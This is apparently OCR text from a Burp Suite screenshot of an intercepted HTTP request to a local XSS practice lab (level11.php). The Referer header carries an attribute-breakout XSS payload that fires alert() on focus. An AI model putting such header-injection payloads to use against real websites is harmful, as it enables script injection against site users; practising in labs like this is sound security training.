 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://win7.my:80 [192.168.8.222]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw \n Actions
1 GET /lab/xss/level11.php HTTP/1.1
2 Host: win7.my
3 Referer: " onfocus=javascript:alert() type="text
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11